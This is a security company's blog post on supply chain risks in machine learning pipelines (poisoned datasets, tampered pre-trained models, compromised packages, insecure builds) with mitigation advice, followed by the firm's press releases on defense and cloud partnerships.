For many security practitioners, hearing the term ‘supply chain attack’ may still bring on a pang of discomfort and unease - and for good reason. Determining the scope of the attack, who has been affected, or discovering that your organization has been compromised is no easy thought and makes for an even worse reality. A supply-chain attack can be far-reaching and demolishes the trust you place in those you both source from and rely on. But, if there’s any good that comes from such a potentially catastrophic event, it’s that they serve as a stark reminder of why we do cybersecurity in the first place.
To protect against supply chain attacks, you need to be proactive. By the time an attack is disclosed, it may already be too late - so prevention is key. So too, is understanding the scope of your potential exposure through supply chain risk management. Hopefully, this sounds all too familiar, if not, we’ll lightly cover this later on.
The aim of this blog is to highlight the similarly affected technologies involved within the Machine Learning supply chain and the varying levels of risk involved. While it bears some resemblance to the software supply chain you’re likely used to, there are a few key differences that set them apart. By understanding this nuance, you can begin to introduce preventative measures to help ensure that both your company and its reputation are left intact.
The Impact

Over the last few years, supply chain attacks have been carved into the collective memory of the security community through major attacks such as SolarWinds and Kaseya - amongst others. With the SolarWinds breach, it is estimated that close to a hundred customers were affected through their compromised Orion IT management software, spanning public and private sector organizations alike. Later, the Kaseya incident reportedly affected over a thousand entities through their VSA management software - ultimately resulting in ransomware deployment.
The magnitude of the attacks kicked the industry into overdrive - examining supply-side exposure, increasing scrutiny on 3rd party software, and implementing more holistic security controls. But it’s a hard problem to solve, the components of your supply chain are not always apparent, especially when it’s constantly evolving.
The Root Cause
So what makes these attacks so successful - and dangerous? Well, there are two key factors that the adversary exploits:
- Trust - Your software provider isn’t an APT group, right? The attacker abuses the existing trust between the producer and consumer. Given the supplier’s prevalence and reputation, their products often garner less scrutiny and can receive more lax security controls.
- Reach - One target, many victims. The one-to-many business model means that an adversary can affect the downstream customers of the victim organization in one fell swoop.
The ML Supply Chain
ML is an incredibly exciting space to be in right now, with huge advances gracing the collective newsfeed almost every week. Models such as DALL-E and Stable Diffusion are redefining the creative sphere, while AlphaTensor beats 50-year-old math records, and ChatGPT is making us question what it means to be human. Not to mention all the datasets, frameworks, and tools that enable and support this rapid progress. What’s more, outside of the computing cost, access to ML research is largely free and readily available for you to download and implement in your own environment.;
But, like one uncle to a masked hero said - with great sharing, comes great need for security - or something like that. Using lessons we’ve learned from dealing with past incidents, we looked at the ML Supply Chain to understand where people are most at risk and provided some questions to ask yourself to help evaluate your risk factors:

Data Collection
A model is only as good as the dataset that it’s trained on, and it can often prove difficult to gather appropriate real-world data in-house. In many cases, you will have to source your dataset externally - either from a data-sharing repository or from a specific data provider. While often necessary, this can open you up to the world of data poisoning attacks, which may not be realized until late into the MLOps lifecycle. The end result of data poisoning is the production of an inaccurate, flawed, or subverted model, which can have a host of negative consequences.
- Is the data coming from a trusted source? e.g., You wouldn’t want to train your medical models on images scraped from a subreddit!
- Can the integrity of the data be assured?
- Can the data source be easily compromised or manipulated? See Microsoft's 'Tay'.
Model Sourcing
One of the most expensive parts of any ML pipeline is the cost of training your model - but it doesn’t always have to be this way. Depending on your use case, building advanced complex models can prove to be unnecessary, thanks to both the accessibility and quality of pre-trained models. It’s no surprise that pre-trained models have quickly become the status quo in ML - as this compact result of vast, expensive computation can be shared on model repositories such as HuggingFace, without having to provide the training data - or processing power.
However, such models can contain malicious code, which is especially pertinent when we consider the resources ML environments often have access to, such as other models, training data (which may contain PII), or even S3 buckets themselves.
- Is it possible that the model has been hijacked, tampered or compromised in some other manner?;
- Is the model free of backdoors that could allow the attacker to routinely bypass it by giving it specific input?
- Can the integrity of the model be verified?
- Is the environment the model is to be executed in as restricted as possible? E.g., ACLs, VPCs, RBAC, etc
ML Ops Tooling
Unless you’re painstakingly creating your own ML framework, chances are you depend on third-party software to build, manage and deploy your models. Libraries such as TensorFlow, PyTorch, and NumPy are mainstays of the field, providing incredible utility and ease to data scientists around the world. But these libraries often depend on additional packages, which in turn have their own dependencies, and so on. If one such dependency was compromised or a related package was replaced with a malicious one, you could be in big trouble.
A recent example of this is the ‘torchtriton’ package which, due to dependency confusion with PyPi, affected PyTorch-nightly builds for Linux between the 25th and 30th of December 2022. Anyone who downloaded the PyTorch nightly in this time frame inadvertently downloaded the malicious package, where the attacker was able to hoover up secrets from the affected endpoint. Although the attacker claims to be a researcher, the theft of ssh keys, passwd files, and bash history suggests otherwise.
If that wasn’t bad enough, widely used packages such as Jupyter notebook can leave you wide open for a ransomware attack if improperly configured. It’s not just Python packages, though. Any third-party software you employ puts you at risk of a supply chain attack unless it has been properly vetted. Proper supply chain risk management is a must!
- What packages are being used on the endpoint?
- Is any of the software out-of-date or contain known vulnerabilities?
- Have you verified the integrity of your packages to the best of your ability?
- Have you used any tools to identify malicious packages? E.g., DataDog’s GuardDog
Build & Deployment
While it could be covered under ML Ops tooling, we wanted to draw specific attention to the build process for ML. As we saw with the SolarWinds attack, if you control the build process, you control everything that gets sent downstream. If you don’t secure your build process sufficiently, you may be the root cause of a supply chain attack as opposed to the victim.
- Are you logging what’s taking place in your build environment?
- Do you have mitigation strategies in place to help prevent an attack?
- Do you know what packages are running in your build environment?
- Are you purging your build environment after each build?
- Is access to your datasets restricted?
As for deployment - your model will more than likely be hosted on a production system and exposed to end users through a REST API, allowing these stakeholders to query it with their relevant data and retrieve a prediction or classification. More often than not, these results are business-critical, requiring a high degree of accuracy. If a truly insidious adversary wanted to cause long-term damage, they might attempt to degrade the model’s performance or affect the results of the downstream consumer. In this situation, the onus is on the deployer to ensure that their model has not been compromised or its results tampered with.
- Is the integrity of the model being routinely verified post-deployment?
- Do the model’s outputs match those of the pre-deployment tests?
- Has drift affected the model over time, where it’s now providing incorrect results?
- Is the software on the deployment server up to date?
- Are you making the best use of your cloud platform's security controls?
A Worst Case Scenario - SageMaker Supply Chain Attack
A picture paints a thousand words, and as we’re getting a little high on word count, we decided to go for a video demonstration instead. To illustrate the potential consequences of an ML-specific supply chain attack, we use a cloud-based ML development platform - Amazon Sagemaker and a hijacked model - however it could just as well be a malicious package or an ML-adjacent application with a security vulnerability. This demo shows just how easy it is to steal training data from improperly configured S3 buckets, which could be your customers’ PII, business-sensitive information, or something else entirely.
https://youtu.be/0R5hgn3joy0
Mitigating Risk
It Pays to Be Proactive
By now, we’ve heard a lot of stomach-churning stuff, but what can we do about it? In April of 2021, the US Cybersecurity and Infrastructure Security Agency (CISA) released a 16-page security advisory to advise organizations on how to defend themselves through a series of proactive measures to help prevent a supply chain attack from occurring. More specifically, they talk about using frameworks such as Cyber Supply Chain Risk Management (C-SCRM) and Secure Software Development Framework (SSDF). We wish that ML was free of the usual supply chain risks, many of these points still hold true - with some new things to consider too.
Integrity & Verification
Verify what you can, and ensure the integrity of the data you produce and consume. In other words, ensure that the files you get are what you hoped you’d get. If not, you may be in for a nasty surprise. There are many ways to do this, from cryptographic hashing to certificates to a deeper dive manual inspection.
Keep Your (Attack) Surfaces Clean
If you’re a fan of cooking, you’ll know that the cooking is the fun part, and the cleanup - not so much. But that cleanup means you can cook that dish you love tomorrow night without the chance of falling ill. By the same virtue, when you’re building ML systems, make sure you clean up any leftover access tokens, build environments, development endpoints, and data stores. If you clean as you go, you’re mitigating risk and ensuring that the next project goes off without a hitch. Not to mention - a spring clean in your cloud environment may save your organization more than a few dollars at the end of the month.
Model Scanning
In past blogs, we’ve shown just how dangerous a model can be and highlighted how attackers are actively using model formats such as Pickle as a launchpad for post-exploitation frameworks. As such, it’s always a good idea to inspect your models thoroughly for signs of malicious code or illicit tampering. We released Yara rules to aid in the detection of particular varieties of hijacked models and also provide a model scanning service to provide an added layer of confidence.
Cloud Security
Make use of what you’ve got, many cloud service providers provide some level of security mechanisms, such as Access Control Lists (ACLs), Virtual Private Cloud (VPCs), Role Based Access Control (RBAC), and more. In some cases, you can even disconnect your models from the internet during training to help mitigate some of the risks - though this won’t stop an attacker from waiting until you’re back online again.
In Conclusion
While being in a state of hypervigilance can be tiring, looking critically at your ML Ops pipeline every now and again is no harm, in fact, quite the opposite. Supply-chain attacks are on the rise, and the rules of engagement we’ve learned through dealing with them very much apply to Machine Learning. The relative modernity of the space, coupled with vast stores of sensitive information and accelerating data privacy regulation means that attacks on ML supply chains have the potential to be explosively damaging in a multitude of ways.
That said, the questions we pose in this blog can help with threat modeling for such an event, mitigate risk and help to improve your overall security posture.
In the News
HiddenLayer’s research is shaping global conversations about AI security and trust.

HiddenLayer Selected as Awardee on $151B Missile Defense Agency SHIELD IDIQ Supporting the Golden Dome Initiative
Underpinning HiddenLayer’s unique solution for the DoD and USIC is HiddenLayer’s Airgapped AI Security Platform, the first solution designed to protect AI models and development processes in fully classified, disconnected environments. Deployed locally within customer-controlled environments, the platform supports strict US Federal security requirements while delivering enterprise-ready detection, scanning, and response capabilities essential for national security missions.
Austin, TX – December 23, 2025 – HiddenLayer, the leading provider of Security for AI, today announced it has been selected as an awardee on the Missile Defense Agency’s (MDA) Scalable Homeland Innovative Enterprise Layered Defense (SHIELD) multiple-award, indefinite-delivery/indefinite-quantity (IDIQ) contract. The SHIELD IDIQ has a ceiling value of $151 billion and serves as a core acquisition vehicle supporting the Department of Defense’s Golden Dome initiative to rapidly deliver innovative capabilities to the warfighter.
The program enables MDA and its mission partners to accelerate the deployment of advanced technologies with increased speed, flexibility, and agility. HiddenLayer was selected based on its successful past performance with ongoing US Federal contracts and projects with the Department of Defence (DoD) and United States Intelligence Community (USIC). “This award reflects the Department of Defense’s recognition that securing AI systems, particularly in highly-classified environments is now mission-critical,” said Chris “Tito” Sestito, CEO and Co-founder of HiddenLayer. “As AI becomes increasingly central to missile defense, command and control, and decision-support systems, securing these capabilities is essential. HiddenLayer’s technology enables defense organizations to deploy and operate AI with confidence in the most sensitive operational environments.”
Underpinning HiddenLayer’s unique solution for the DoD and USIC is HiddenLayer’s Airgapped AI Security Platform, the first solution designed to protect AI models and development processes in fully classified, disconnected environments. Deployed locally within customer-controlled environments, the platform supports strict US Federal security requirements while delivering enterprise-ready detection, scanning, and response capabilities essential for national security missions.
HiddenLayer’s Airgapped AI Security Platform delivers comprehensive protection across the AI lifecycle, including:
- Comprehensive Security for Agentic, Generative, and Predictive AI Applications: Advanced AI discovery, supply chain security, testing, and runtime defense.
- Complete Data Isolation: Sensitive data remains within the customer environment and cannot be accessed by HiddenLayer or third parties unless explicitly shared.
- Compliance Readiness: Designed to support stringent federal security and classification requirements.
- Reduced Attack Surface: Minimizes exposure to external threats by limiting unnecessary external dependencies.
“By operating in fully disconnected environments, the Airgapped AI Security Platform provides the peace of mind that comes with complete control,” continued Sestito. “This release is a milestone for advancing AI security where it matters most: government, defense, and other mission-critical use cases.”
The SHIELD IDIQ supports a broad range of mission areas and allows MDA to rapidly issue task orders to qualified industry partners, accelerating innovation in support of the Golden Dome initiative’s layered missile defense architecture.
Performance under the contract will occur at locations designated by the Missile Defense Agency and its mission partners.
About HiddenLayer
HiddenLayer, a Gartner-recognized Cool Vendor for AI Security, is the leading provider of Security for AI. Its security platform helps enterprises safeguard their agentic, generative, and predictive AI applications. HiddenLayer is the only company to offer turnkey security for AI that does not add unnecessary complexity to models and does not require access to raw data and algorithms. Backed by patented technology and industry-leading adversarial AI research, HiddenLayer’s platform delivers supply chain security, runtime defense, security posture management, and automated red teaming.
Contact
SutherlandGold for HiddenLayer
hiddenlayer@sutherlandgold.com

HiddenLayer Announces AWS GenAI Integrations, AI Attack Simulation Launch, and Platform Enhancements to Secure Bedrock and AgentCore Deployments
As organizations rapidly adopt generative AI, they face increasing risks of prompt injection, data leakage, and model misuse. HiddenLayer’s security technology, built on AWS, helps enterprises address these risks while maintaining speed and innovation.
AUSTIN, TX — December 1, 2025 — HiddenLayer, the leading AI security platform for agentic, generative, and predictive AI applications, today announced expanded integrations with Amazon Web Services (AWS) Generative AI offerings and a major platform update debuting at AWS re:Invent 2025. HiddenLayer offers additional security features for enterprises using generative AI on AWS, complementing existing protections for models, applications, and agents running on Amazon Bedrock, Amazon Bedrock AgentCore, Amazon SageMaker, and SageMaker Model Serving Endpoints.
As organizations rapidly adopt generative AI, they face increasing risks of prompt injection, data leakage, and model misuse. HiddenLayer’s security technology, built on AWS, helps enterprises address these risks while maintaining speed and innovation.
“As organizations embrace generative AI to power innovation, they also inherit a new class of risks unique to these systems,” said Chris Sestito, CEO and Co-Founder of HiddenLayer. “Working with AWS, we’re ensuring customers can innovate safely, bringing trust, transparency, and resilience to every layer of their AI stack.”
Built on AWS to Accelerate Secure AI Innovation
HiddenLayer’s AI Security Platform and integrations are available in AWS Marketplace, offering native support for Amazon Bedrock and Amazon SageMaker. The company complements AWS infrastructure security by providing AI-specific threat detection, identifying risks within model inference and agent cognition that traditional tools overlook.
Through automated security gates, continuous compliance validation, and real-time threat blocking, HiddenLayer enables developers to maintain velocity while giving security teams confidence and auditable governance for AI deployments.
Alongside these integrations, HiddenLayer is introducing a complete platform redesign and the launches of a new AI Discovery module and an enhanced AI Attack Simulation module, further strengthening its end-to-end AI Security Platform that protects agentic, generative, and predictive AI systems.
Key enhancements include:
- AI Discovery: Identifies AI assets within technical environments to build AI asset inventories
- AI Attack Simulation: Automates adversarial testing and Red Teaming to identify vulnerabilities before deployment.
- Complete UI/UX Revamp: Simplified sidebar navigation and reorganized settings for faster workflows across AI Discovery, AI Supply Chain Security, AI Attack Simulation, and AI Runtime Security.
- Enhanced Analytics: Filterable and exportable data tables, with new module-level graphs and charts.
- Security Dashboard Overview: Unified view of AI posture, detections, and compliance trends.
- Learning Center: In-platform documentation and tutorials, with future guided walkthroughs.
HiddenLayer will demonstrate these capabilities live at AWS re:Invent 2025, December 1–5 in Las Vegas.
To learn more or request a demo, visit https://hiddenlayer.com/reinvent2025/.
About HiddenLayer
HiddenLayer, a Gartner-recognized Cool Vendor for AI Security, is the leading provider of Security for AI. Its platform helps enterprises safeguard agentic, generative, and predictive AI applications without adding unnecessary complexity or requiring access to raw data and algorithms. Backed by patented technology and industry-leading adversarial AI research, HiddenLayer delivers supply chain security, runtime defense, posture management, and automated red teaming.
For more information, visit www.hiddenlayer.com.
Press Contact:
SutherlandGold for HiddenLayer
hiddenlayer@sutherlandgold.com

HiddenLayer Joins Databricks’ Data Intelligence Platform for Cybersecurity
On September 30, Databricks officially launched its <a href="https://www.databricks.com/blog/transforming-cybersecurity-data-intelligence?utm_source=linkedin&utm_medium=organic-social">Data Intelligence Platform for Cybersecurity</a>, marking a significant step in unifying data, AI, and security under one roof. At HiddenLayer, we’re proud to be part of this new data intelligence platform, as it represents a significant milestone in the industry's direction.
On September 30, Databricks officially launched its Data Intelligence Platform for Cybersecurity, marking a significant step in unifying data, AI, and security under one roof. At HiddenLayer, we’re proud to be part of this new data intelligence platform, as it represents a significant milestone in the industry's direction.
Why Databricks’ Data Intelligence Platform for Cybersecurity Matters for AI Security
Cybersecurity and AI are now inseparable. Modern defenses rely heavily on machine learning models, but that also introduces new attack surfaces. Models can be compromised through adversarial inputs, data poisoning, or theft. These attacks can result in missed fraud detection, compliance failures, and disrupted operations.
Until now, data platforms and security tools have operated mainly in silos, creating complexity and risk.
The Databricks Data Intelligence Platform for Cybersecurity is a unified, AI-powered, and ecosystem-driven platform that empowers partners and customers to modernize security operations, accelerate innovation, and unlock new value at scale.
How HiddenLayer Secures AI Applications Inside Databricks
HiddenLayer adds the critical layer of security for AI models themselves. Our technology scans and monitors machine learning models for vulnerabilities, detects adversarial manipulation, and ensures models remain trustworthy throughout their lifecycle.
By integrating with Databricks Unity Catalog, we make AI application security seamless, auditable, and compliant with emerging governance requirements. This empowers organizations to demonstrate due diligence while accelerating the safe adoption of AI.
The Future of Secure AI Adoption with Databricks and HiddenLayer
The Databricks Data Intelligence Platform for Cybersecurity marks a turning point in how organizations must approach the intersection of AI, data, and defense. HiddenLayer ensures the AI applications at the heart of these systems remain safe, auditable, and resilient against attack.
As adversaries grow more sophisticated and regulators demand greater transparency, securing AI is an immediate necessity. By embedding HiddenLayer directly into the Databricks ecosystem, enterprises gain the assurance that they can innovate with AI while maintaining trust, compliance, and control.
In short, the future of cybersecurity will not be built solely on data or AI, but on the secure integration of both. Together, Databricks and HiddenLayer are making that future possible.
FAQ: Databricks and HiddenLayer AI Security
What is the Databricks Data Intelligence Platform for Cybersecurity?
The Databricks Data Intelligence Platform for Cybersecurity delivers the only unified, AI-powered, and ecosystem-driven platform that empowers partners and customers to modernize security operations, accelerate innovation, and unlock new value at scale.
Why is AI application security important?
AI applications and their underlying models can be attacked through adversarial inputs, data poisoning, or theft. Securing models reduces risks of fraud, compliance violations, and operational disruption.
How does HiddenLayer integrate with Databricks?
HiddenLayer integrates with Databricks Unity Catalog to scan models for vulnerabilities, monitor for adversarial manipulation, and ensure compliance with AI governance requirements.
Get all our Latest Research & Insights
Explore our glossary to get clear, practical definitions of the terms shaping AI security, governance, and risk management.
Thanks for your message!
We will reach back to you as soon as possible.
